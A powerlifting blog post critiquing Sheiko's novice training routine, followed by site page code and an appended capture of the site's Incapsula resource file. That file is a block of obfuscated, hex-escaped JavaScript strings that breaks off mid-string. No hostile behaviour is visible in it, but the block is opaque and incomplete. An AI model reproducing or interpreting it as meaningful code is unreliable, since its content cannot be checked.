<p>Clearly, the programming of Sheiko’s novice routine is unlike anything we’ve examined thus far. Not only is every single training session different in terms of sets, reps, and exercise selection, but each session has different volumes as well. Not only that, but the program progressively adds volume as the weeks go by.</p>
<p>This is not the “simple” approach used by American programs. The variation in workload is intended to accustom novice lifters to Sheiko’s intermediate routines which are organized very similarly. So, unlike American programs, developing volume tolerance is one of the objectives with this novice program. That is why volume slowly tapers up over the weeks. In order to survive later Sheiko programming, you need to build a very strong base of work capacity.</p>
<h2>Specificity</h2>
<p>The program is purposefully fairly general in exercise selection. More than half of the movements are GPP exercises. However, the core exercises are always specific or general-specific movements. For example, a closegrip bench is not entirely specific to powerlifting, but it is still fairly specific to the bench press because it is a close variant. An overhead press would be less specific still and a squat wouldn’t be specific to the bench at all.</p>
<p>Let’s dig into this further. On the one hand, unlike virtually all of its American counterparts, the program features virtually no “upperback” work and very little overhead pressing. The main exercises selected are the powerlifts and their close variants. You’re looking at squats, box squats, bench presses of different grip widths, and deadlifts from different rack heights.</p>
<p>On the other hand, the majority of the movements are not the actual powerlifts themselves. In nearly every workout, 4-5 of the 5-6 exercises are general-specific or general in nature. Generally speaking, Sheiko did this to make the routine easier for novices to learn. A rack pull is easier to teach than a deadlift from the floor. A box squat is easier to do correctly than a full free squat. However, the tradeoff is that the novice has much less opportunity to learn to do the actual movements correctly.</p>
<p>In my opinion, if technical development is the focus, you’re much better off performing the actual competitive movements. Not only that, but you need to perform them in relatively higher frequencies. Sheiko’s program, for the most part, features twice weekly squatting, once weekly deadlifting, and thrice weekly benching. This is honestly just fine for a novice in my opinion; however, because so many variants are used, the novice only gets the opportunity to do real free squats eight times in a six week cycle. This isn’t specific enough to be optimal by my judgment.</p>
<h2>Overload</h2>
<p>Overload is actually managed through regulation on this program. The coach prescribes a minimum weight for each novice lifter, observes their technique, and then adjusts the weight upward if it is too easy for them. Because of the presence of a coach, novices progress at their own pace. They are not limited to a fixed, linear increment.</p>
<h2>Individual Differences</h2>
<p>This leads us right into individual differences. Everyone progresses at different rates, but novices have more variety than any other group.</p>
<p>Linear progression is a bit of a farce. Genetic potential for strength exists along a strength curve. Your gains decrease at an increasing rate.</p>
<div id="attachment_679" style="width: 675px" class="wp-caption aligncenter"><a href="http://www.powerliftingtowin.com/wp-content/uploads/2014/02/trainingadvancementcontinuum.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-679" class="size-large wp-image-679" src="http://www.powerliftingtowin.com/wp-content/uploads/2014/02/trainingadvancementcontinuum-1024x704.jpg" alt="Note that nothing about strength performance changes linearly.Photograph: Practical Programming 3rd Edition, Mark Rippetoe, Aasgaard Co. 2014." width="665" height="457" srcset="https://www.powerliftingtowin.com/wp-content/uploads/2014/02/trainingadvancementcontinuum-1024x704.jpg 1024w, https://www.powerliftingtowin.com/wp-content/uploads/2014/02/trainingadvancementcontinuum-300x206.jpg 300w, https://www.powerliftingtowin.com/wp-content/uploads/2014/02/trainingadvancementcontinuum-250x172.jpg 250w, https://www.powerliftingtowin.com/wp-content/uploads/2014/02/trainingadvancementcontinuum-60x42.jpg 60w, https://www.powerliftingtowin.com/wp-content/uploads/2014/02/trainingadvancementcontinuum-665x457.jpg 665w, https://www.powerliftingtowin.com/wp-content/uploads/2014/02/trainingadvancementcontinuum.jpg 1040w" sizes="auto, (max-width: 665px) 100vw, 665px" /></a><p id="caption-attachment-679" class="wp-caption-text">Note that nothing about strength performance changes linearly.Photograph: Practical Programming 3rd Edition, Mark Rippetoe, Aasgaard Co. 2014.</p></div>
<p>When we use linear progression, we’re trying to force-fit a straight line onto a “curved” data set. This still works well for the most part because it allows some wiggle room in the beginning. However, towards the end of linear progress, it becomes unsustainable.</p>
<p>Sheiko’s program, by using a coach, cuts out this forced linear curve fitting. This is going to enhance the speed of the results that any novice gets. This is obviously superior, but there is just one huge problem: most novices don’t have a coach watching their every set. This program doesn’t work without the coach in place.</p>
<h2>Fatigue Management</h2>
<p>As mentioned earlier, this program offers variety in intensity and volume right from the very beginning. Each session has a markedly different workload. This is in stark contrast to <a title="StrongLifts 5x5 Review" href="http://www.powerliftingtowin.com/stronglifts-5x5" target="_blank" rel="noopener">StrongLifts</a> or <a title="Starting Strength Review" href="http://www.powerliftingtowin.com/starting-strength" target="_blank" rel="noopener">Starting Strength</a> where you do the same thing every single workout. Sheiko applies intermediate fatigue management concepts even to his novices.</p>
<p>When you look at the volumes they do, it isn’t any wonder. These volumes are absolutely enormous relative to what you’ll see in any American beginner’s program. In fact, it isn’t an exaggeration to say that if the three primary goals of the typical American novice programs are strength, hypertrophy and technical development, Sheiko’s novice program goals are technical development, general physical preparation, and increased work capacity (volume tolerance).</p>
<p>It is my opinion that these volumes are much too high and really just unnecessary. Sheiko uses them because all of his routines feature supremely high volumes. As you move along the Sheiko continuum of training advancement, from novice to rated lifter to master of sport, you’re constantly making big jumps in frequency and volume. In order to set up a foundation that will allow for this in the future, Sheiko pushes his novices really hard in terms of work capacity.</p>
<p>It makes sense, but it is ultimately unnecessary in my opinion. Work capacity can be developed over time as volume increases more gradually. In this manner, one doesn’t need to resort to super high volumes in the very beginning of their training career. The higher volume stages are saved for later when they become absolutely necessary for further progress.</p>
<h2>Overall</h2>
<p>I cannot recommend this program for novices simply because you cannot run this program without a coach. The overload method requires a coach to regulate your weights for you. However, it will be instructive as we move along in this series to note that there are other options besides linear progression for novices and, in fact, they make more sense and work better.</p>
<p>My specific criticisms of this program boil down to:<br />
A) Lack of overall specificity – too much exercise variety; not enough competition lifts<br />
B) Unnecessary volumes – novices simply do not need this much volume; Starting Strength proves it</p>
<p>That said, I chose to review this program because of the unique attributes it possesses in comparison to typical American novice programs.</p>
<p>Namely, Sheiko feels that GPP is incredibly important for novices and, in fact, more than half of the programs exercises are GPP movements. Increasing GPP in the novice serves many important functions: increased work capacity, improved intra/intermuscle coordination, variety and fun, general hypertrophy, and general overall movement competency. Hell, keep in mind that Sheiko has these kids playing sports games every week!</p>
<p>Additionally, I wanted to demonstrate that not every powerlifting coach believes in massive amounts of upperback and overhead pressing work. These additions are taken for granted by most of the American programs which typically feature a 1:1 press:bench ratio and lots of barbell rows or chin-ups. Sheiko just has his novices bench three times a week instead AND uses all that upperback volume on more deadlifting. I feel these aspects of the program represent an upgrade to the typical American approach.</p>
<p>So, again, I cannot recommend that you go out and actually try to do this program as a novice. It does require a coach. However, I hope that our analysis has been instructive and expanded your horizons on what appropriate novice programming entails. When I eventually release my novice program, you’ll notice that I drew many elements of the structure from Sheiko’s ideas.</p>
<h2>Moving Forward</h2>
<p>I know many of you are anxious for us to get into the intermediate programs, but there are a few beginner requests that I still need to work through first. As such, we’re going to take a look at <a title="GreySkull Linear Progression Review" href="http://www.powerliftingtowin.com/greyskull-lp">GreySkull linear progression</a>.</p>
<h2>Did You Enjoy The ProgrammingToWin Series?</h2>
<p>If so, you&#8217;ll absolutely love our eBook <a title="Get ProgrammingToWin" href="http://www.powerliftingtowin.com/programmingtowin/">ProgrammingToWin</a>! The book contains over 100 pages of content, discusses each scientific principle of programming in-depth, and provides six different full programs for novice and intermediate lifters. <a title="Get ProgrammingToWin" href="http://www.powerliftingtowin.com/programmingtowin/">Get your copy now</a>!</p>
<h2>Like this Article? Subscribe to our Newsletter!</h2>
<p>If you liked this articled, and you want instant updates whenever we put out new content, including exclusive subscriber articles and videos, <a title="Newsletter Sign-up" href="http://www.powerliftingtowin.com/newsletter">sign up to our Newsletter</a>!</p>
<h2>Questions? Comments?</h2>
<p>For all business and personal coaching services related inqueries, please contact me at <a title="eMail Us" href="mailto:admin@powerliftingtowin.com">admin@powerliftingtowin.com</a>.</p>
<p>&nbsp;</p>
<h2>Table of Contents</h2>
<p><a href="http://www.powerliftingtowin.com/powerlifting-programming/">Powerlifting Programs I: Scientific Principles of Powerlifting Programming</a><br />
<a href="http://www.powerliftingtowin.com/powerlifting-training-variables">Powerlifting Programs II: Critical Training Variables</a><br />
<a href="http://www.powerliftingtowin.com/powerlifting-training-organization">Powerlifting Programs III: Training Organization</a><br />
<a title="Starting Strength Review" href="http://www.powerliftingtowin.com/starting-strength">Powerlifting Programs IV: Starting Strength</a><br />
<a href="http://www.powerliftingtowin.com/stronglifts-5x5">Powerlifting Programs V: StrongLifts 5&#215;5</a><br />
<a href="http://www.powerliftingtowin.com/jason-blaha-5x5-novice-routine">Powerlifting Programs VI: Jason Blaha&#8217;s 5&#215;5 Novice Routine</a><br />
<a href="http://www.powerliftingtowin.com/candito-linear-program">Powerlifting Programs VII: Jonnie Candito&#8217;s Linear Program</a><br />
<a href="http://www.powerliftingtowin.com/sheiko-novice-routine">Powerlifting Programs VIII: Sheiko&#8217;s Novice Routine</a><br />
<a href="http://www.powerliftingtowin.com/greyskull-LP">Powerlifting Programs IX: GreySkull Linear Progression</a><br />
<a href="http://www.powerliftingtowin.com/powerlifting-novice-program">Powerlifting Programs X: The PowerliftingToWin Novice Program</a><br />
<a title="Madcow's 5x5 Review" href="http://www.powerliftingtowin.com/madcows-5x5">Powerlifting Programs XI: Madcow&#8217;s 5&#215;5</a><br />
<a title="Texas Method Review" href="http://www.powerliftingtowin.com/texas-method">Powerlifting Programs XII: The Texas Method</a><br />
<a href="http://www.powerliftingtowin.com/beyond-531">Powerlifting Programs XIII: 5/3/1 and Beyond 5/3/1</a><br />
<a href="http://www.powerliftingtowin.com/the-cube-method">Powerlifting Programs XIV: The Cube Method</a><br />
<a href="http://www.powerliftingtowin.com/the-juggernaut-method">Powerlifting Programs XV: The Juggernaut Method</a><br />
<a href="http://www.powerliftingtowin.com/westside">Powerlifting Programs XVI: Westside Barbell Method</a><br />
<a href="http://www.powerliftingtowin.com/sheiko">Powerlifting Programs XVII: Sheiko Routines</a><br />
<a href="http://www.powerliftingtowin.com/smolov">Powerlifting Programs XVIII: Smolov and Smolov Junior</a><br />
<a href="http://www.powerliftingtowin.com/base-building">Powerlifting Programs XIX: Paul Carter&#8217;s Base Building</a><br />
<a href="http://www.powerliftingtowin.com/lilliebridge-method">Powerlifting Programs XX: The Lilliebridge Method</a><br />
<a href="http://www.powerliftingtowin.com/candito-6-week-strength-program">Powerlifting Programs XXI: Jonnie Candito&#8217;s 6 Week Strength Program</a><br />
<a href="http://www.powerliftingtowin.com/the-bulgarian-method-for-powerlifting">Powerlifting Programs XXII: The Bulgarian Method for Powerlifting</a><br />
<a href="http://www.powerliftingtowin.com/10-20-life">Powerlifting Programs XXIII: Brian Carroll&#8217;s 10/20/Life</a><br />
<a href="http://www.powerliftingtowin.com/destroy-the-opposition">Powerlifting Programs XXIV: Destroy the Opposition by Jamie Lewis</a><br />
<a href="http://www.powerliftingtowin.com/coan-philippi-deadlift-routine">Powerlifting Programs XXV: The Coan/Philippi Deadlift Routine</a><br />
<a href="http://www.powerliftingtowin.com/korte-3x3">Powerlifting Programs XXVI: Korte&#8217;s 3&#215;3</a><br />
<a href="http://www.powerliftingtowin.com/rts-generalized-intermediate-program">Powerlifting Programs XXVII: RTS Generalized Intermediate Program</a></p>
											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Category: <a href="https://www.powerliftingtowin.com/category/all/" rel="category tag">All</a> <a href="https://www.powerliftingtowin.com/category/programming/" rel="category tag">Programming</a> <a href="https://www.powerliftingtowin.com/category/programming/programs/" rel="category tag">Programs</a></span>
								<span>Tags: <a href="https://www.powerliftingtowin.com/tag/novice/" rel="tag">novice</a>, <a href="https://www.powerliftingtowin.com/tag/powerlifting/" rel="tag">powerlifting</a>, <a href="https://www.powerliftingtowin.com/tag/programs-2/" rel="tag">programs</a>, <a href="https://www.powerliftingtowin.com/tag/routine/" rel="tag">routine</a>, <a href="https://www.powerliftingtowin.com/tag/sheiko/" rel="tag">sheiko</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://www.powerliftingtowin.com/candito-linear-program/" rel="prev"><span class="meta-nav">&larr;</span> Candid Review of Candito&#8217;s Linear Program</a></span>
					<span class="nav-next"><a href="https://www.powerliftingtowin.com/greyskull-lp/" rel="next">GreySkull LP Isn&#8217;t Good, It&#8217;s Great <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			2 thoughts on &ldquo;<span>Studying Sheiko&#8217;s Surprising Novice Routine</span>&rdquo;		</h2>

		<ol class="commentlist">
				<li class="comment even thread-even depth-1" id="li-comment-809">
		<article id="comment-809" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/e375a603f7dfaf6fa0541bf23124e4b402c169bec50c045b69a02f4c45cd7ed1?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e375a603f7dfaf6fa0541bf23124e4b402c169bec50c045b69a02f4c45cd7ed1?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/><cite class="fn">David Hernandez </cite><a href="https://www.powerliftingtowin.com/sheiko-novice-routine/#comment-809"><time datetime="2014-04-23T17:46:38-07:00">23 April, 2014</time></a>			</header><!-- .comment-meta -->

			
			<section class="comment-content comment">
				<p>Izzy I would like to offer up the Cube Method for review.</p>
							</section><!-- .comment-content -->

			<div class="reply">
							</div><!-- .reply -->
		</article><!-- #comment-## -->
	<ol class="children">
	<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2" id="li-comment-811">
		<article id="comment-811" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/461317816bf9b9f764dd9917145cd3360cfb389d34d30e479bc2b7588024f77b?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/461317816bf9b9f764dd9917145cd3360cfb389d34d30e479bc2b7588024f77b?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/><cite class="fn"><a href="http://PowerliftingToWin.com" class="url" rel="ugc external nofollow">Izzy T</a> <span> Post author</span></cite><a href="https://www.powerliftingtowin.com/sheiko-novice-routine/#comment-811"><time datetime="2014-04-23T18:21:34-07:00">23 April, 2014</time></a>			</header><!-- .comment-meta -->

			
			<section class="comment-content comment">
				<p>The Cube will definitely be reviewed. Thanks for the suggestion.</p>
							</section><!-- .comment-content -->

			<div class="reply">
							</div><!-- .reply -->
		</article><!-- #comment-## -->
	</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
				<p class="nocomments">Comments are closed.</p>
		
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-13" class="widget widget_text"><p class="widget-title">PTW News and Updates</p>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="optin">
	<form action="http://powerliftingtowin.us3.list-manage.com/subscribe/post?u=a1a6e905f323bc23fefb07d80&amp;id=e2032b5882" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">

		<input type="email" size="25" value="Enter your email" name="EMAIL" class="required email" id="mce-EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">
		<div id="mce-responses" class="clear">
			<div class="response" id="mce-error-response" style="display:none"></div>
			<div class="response" id="mce-success-response" style="display:none"></div>
		</div>

		<div class="clear">
			<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button">
		</div>
	</form>
</div>
<!--End mc_embed_signup-->

<br>
<!-- powerliftingtowin.com_videodiscovery: Begin -->
<div class="adsbyvli" data-ad-slot="vi_879830501"></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true }; (vitag.Init = window.vitag.Init || []).push(function(){viAPItag.initInstreamBanner("vi_879830501")}); </script>
<!-- powerliftingtowin.com_videodiscovery End --></div>
		</aside><aside id="text-12" class="widget widget_text"><p class="widget-title">PTW Coaching Services</p>			<div class="textwidget"><center><a href="http://www.powerliftingtowin.com/powerlifting-coaching"><img src="http://www.powerliftingtowin.com/wp-content/uploads/2014/07/coaching-ad3-150x150.jpg" alt="coaching-ad3" width="150" height="150" class="aligncenter size-thumbnail wp-image-2859" /></a></center></div>
		</aside><aside id="text-5" class="widget widget_text"><p class="widget-title">NEW ProgrammingToWin2 eBook!</p>			<div class="textwidget"><center><a href="http://www.powerliftingtowin.com/eBook-ProgrammingToWin"><img src="http://www.powerliftingtowin.com/wp-content/uploads/2014/07/programming-towin-cover-final-e1404695423341-150x150.jpg" alt="programming-towin-cover-final" width="150" height="150" class="aligncenter size-thumbnail wp-image-2764" /></a></div>
		</aside><aside id="text-8" class="widget widget_text"><p class="widget-title">NEW EatingToWin2 eBook!</p>			<div class="textwidget"><!-- powerliftingtowin.com_300x600: Begin -->
<div class="adsbyvli" data-ad-slot="vi_879830505"></div><script>(vitag.Init = window.vitag.Init || []).push(function(){viAPItag.display("vi_879830505")})</script>
<!-- powerliftingtowin.com_300x600 End -->

<br>

<center><a href="http://www.powerliftingtowin.com/EatingToWin-eBook"><img src="http://www.powerliftingtowin.com/wp-content/uploads/2016/09/EatingToWin-logo-e1473745406874.jpg"</a></center></div>
		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">©2014 PowerliftingToWin.com. All Rights Reserved.</div>
		<div class="footercredit"><a href="http://www.powerliftingtowin.com/terms-and-conditions">Terms and Conditions</a><br><a href="http://www.powerliftingtowin.com/privacy-policy">Privacy Policy</a></div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.powerliftingtowin.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.powerliftingtowin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.powerliftingtowin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.powerliftingtowin.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24805
content:
var _0xa839=['\x77\x37\x37\x43\x6c\x6a\x4c\x44\x74\x63\x4f\x47\x77\x70\x2f\x44\x74\x38\x4f\x69\x77\x71\x46\x58\x4e\x73\x4f\x68\x77\x71\x52\x4f\x64\x63\x4b\x30\x57\x41\x3d\x3d','\x4f\x46\x54\x43\x70\x6b\x6f\x3d','\x77\x36\x39\x4e\x77\x36\x49\x3d','\x58\x63\x4b\x71\x77\x72\x59\x3d','\x56\x4d\x4b\x6b\x44\x56\x4e\x72\x56\x38\x4f\x56\x77\x70\x49\x56\x77\x37\x50\x43\x6f\x63\x4f\x53\x59\x4d\x4b\x52\x62\x44\x42\x68\x77\x70\x64\x6a\x58\x6c\x44\x43\x6b\x6e\x45\x6b\x77\x37\x7a\x43\x74\x63\x4f\x64\x77\x6f\x52\x50\x64\x77\x3d\x3d','\x4f\x73\x4b\x35\x77\x72\x74\x71\x77\x36\x2f\x43\x6c\x4d\x4f\x4e\x77\x70\x51\x3d','\x77\x35\x66\x44\x6f\x4d\x4f\x77\x77\x34\x6b\x41\x46\x63\x4b\x62\x77\x37\x6a\x43\x6e\x38\x4f\x34\x56\x46\x37\x44\x6a\x38\x4b\x55\x61\x6d\x58\x43\x72\x67\x48\x44\x6a\x51\x3d\x3d','\x77\x71\x72\x43\x75\x51\x73\x3d','\x4b\x44\x72\x44\x68\x41\x3d\x3d','\x48\x73\x4f\x4c\x77\x34\x51\x49','\x77\x34\x45\x6c\x4e\x79\x76\x43\x67\x67\x64\x56','\x4f\x45\x72\x43\x73\x55\x48\x43\x71\x47\x6b\x51\x4c\x38\x4b\x54\x77\x34\x64\x47\x77\x6f\x66\x43\x6d\x56\x72\x43\x6a\x51\x74\x5a\x77\x6f\x51\x3d','\x45\x38\x4f\x4e\x77\x70\x7a\x44\x68\x73\x4f\x48\x77\x34\x73\x48\x43\x73\x4b\x6f\x77\x72\x6b\x3d','\x4b\x43\x4a\x51','\x47\x4d\x4f\x54\x50\x67\x3d\x3d','\x52\x73\x4f\x77\x57\x67\x73\x3d','\x4d\x45\x48\x43\x74\x33\x44\x43\x6f\x47\x41\x4d','\x66\x4d\x4b\x76\x77\x6f\x70\x52\x77\x72\x76\x44\x72\x6b\x2f\x43\x6a\x73\x4f\x68\x77\x72\x37\x44\x69\x43\x2f\x44\x6c\x30\x46\x77\x77\x72\x73\x34\x59\x42\x54\x44\x71\x38\x4f\x31\x77\x36\x48\x44\x71\x57\x62\x44\x71\x67\x3d\x3d','\x77\x6f\x54\x43\x72\x56\x77\x3d','\x54\x63\x4b\x45\x77\x70\x62\x43\x73\x51\x3d\x3d','\x77\x35\x5a\x53\x63\x73\x4f\x43\x77\x37\x44\x44\x69\x54\x33\x44\x6c\x41\x6e\x44\x68\x57\x33\x44\x6d\x4d\x4b\x53\x77\x71\x45\x6d\x77\x70\x67\x35\x77\x36\x62\x44\x74\x73\x4f\x6b\x62\x77\x6b\x76\x77\x37\x6a\x44\x71\x53\x58\x43\x75\x77\x63\x75\x77\x36\x37\x43\x6c\x41\x3d\x3d','\x77\x6f\x31\x2f\x77\x37\x51\x3d','\x77\x72\x7a\x43\x6f\x58\x73\x33','\x77\x34\x38\x71\x59\x4d\x4b\x62\x77\x36\x50\x44\x76\x47\x45\x3d','\x77\x36\x76\x44\x6f\x6c\x77\x33\x77\x34\x37\x43\x6d\x63\x4f\x4d\x62\x63\x4b\x75\x57\x4d\x4b\x75\x77\x36\x50\x43\x76\x38\x4f\x66\x4c\x63\x4f\x32\x77\x34\x68\x41','\x41\x73\x4b\x6e\x77\x72\x67\x3d','\x59\x63\x4f\x65\x77\x71\x45\x3d','\x4f\x77\x35\x6a\x77\x36\x59\x3d','\x77\x70\x2f\x43\x70\x58\x73\x47\x62\x56\x72\x44\x6e\x51\x3d\x3d','\x77\x70\x49\x6f\x77\x34\x59\x71\x62\x38\x4f\x36\x44\x73\x4b\x6f\x77\x35\x58\x44\x6f\x51\x6b\x45\x77\x70\x52\x74\x77\x35\x76\x43\x6c\x38\x4f\x65\x55\x69\x6e\x44\x69\x51\x3d\x3d','\x48\x41\x42\x36\x77\x37\x4e\x4d\x77\x37\x70\x4b\x77\x70\x6b\x3d','\x41\x63\x4f\x61\x77\x70\x6b\x3d','\x62\x73\x4b\x58\x46\x41\x3d\x3d','\x45\x77\x6c\x47\x77\x37\x38\x3d','\x4a\x73\x4f\x78\x45\x4d\x4f\x39\x77\x71\x54\x44\x6f\x42\x73\x3d','\x77\x37\x6c\x66\x77\x37\x55\x3d','\x55\x69\x30\x4b\x63\x38\x4f\x73\x4c\x77\x3d\x3d','\x44\x73\x4f\x37\x77\x72\x67\x59\x43\x73\x4f\x6a\x57\x63\x4b\x77\x77\x35\x7a\x43\x70\x4d\x4f\x2b\x77\x37\x50\x43\x6d\x38\x4f\x2b\x57\x63\x4b\x7a\x47\x77\x41\x6d','\x77\x34\x37\x44\x73\x73\x4f\x4c\x77\x34\x45\x65\x42\x41\x3d\x3d','\x77\x71\x48\x43\x72\x56\x30\x6d\x77\x37\x4c\x43\x69\x63\x4f\x61\x62\x63\x4b\x37\x48\x38\x4b\x35','\x63\x63\x4b\x36\x51\x48\x46\x53\x77\x36\x35\x6f\x77\x71\x54\x43\x72\x4d\x4f\x45\x77\x70\x74\x65\x4f\x67\x46\x42\x57\x38\x4f\x6c\x50\x45\x73\x43\x77\x71\x66\x44\x73\x73\x4b\x52\x63\x67\x52\x31\x4e\x56\x45\x77\x77\x70\x76\x43\x67\x4d\x4b\x42','\x45\x77\x42\x30\x77\x36\x4a\x55\x77\x37\x5a\x52\x77\x70\x49\x3d','\x4f\x77\x64\x52\x77\x37\x76\x43\x76\x4d\x4b\x2f\x4e\x78\x63\x3d','\x77\x34\x6a\x44\x76\x38\x4b\x6b\x64\x63\x4f\x30\x4a\x51\x3d\x3d','\x77\x6f\x4d\x4e\x77\x36\x50\x44\x74\x67\x3d\x3d','\x42\x54\x74\x59','\x4f\x41\x35\x61','\x4c\x43\x39\x37\x77\x70\x59\x3d','\x77\x6f\x67\x6d\x65\x73\x4b\x73\x77\x36\x76\x44\x6f\x56\x73\x57\x47\x77\x35\x6b\x77\x70\x34\x3d','\x77\x72\x31\x2b\x77\x36\x56\x2f\x77\x35\x41\x78\x52\x31\x76\x43\x74\x56\x63\x6a\x56\x63\x4b\x2f\x77\x72\x5a\x48\x77\x34\x35\x34\x77\x35\x45\x3d','\x4e\x44\x50\x44\x6b\x67\x3d\x3d','\x77\x34\x6a\x44\x6b\x73\x4f\x4d','\x77\x36\x50\x43\x74\x6a\x4d\x3d','\x57\x38\x4b\x4c\x4e\x67\x3d\x3d','\x77\x34\x33\x43\x71\x42\x77\x3d','\x4f\x4d\x4f\x64\x77\x72\x38\x3d','\x77\x71\x41\x68\x77\x36\x38\x3d','\x77\x72\x72\x43\x6c\x79\x73\x4a','\x77\x35\x55\x30\x49\x67\x33\x43\x6e\x77\x3d\x3d','\x44\x4d\x4f\x37\x77\x72\x35\x59\x43\x67\x6c\x48\x77\x37\x73\x3d','\x77\x6f\x77\x78\x77\x37\x2f\x44\x6b\x47\x6e\x43\x73\x53\x38\x57\x59\x63\x4b\x74\x77\x70\x45\x6b\x4d\x63\x4f\x5a\x57\x63\x4f\x43\x77\x72\x76\x44\x76\x33\x62\x44\x6a\x38\x4b\x59\x77\x37\x73\x3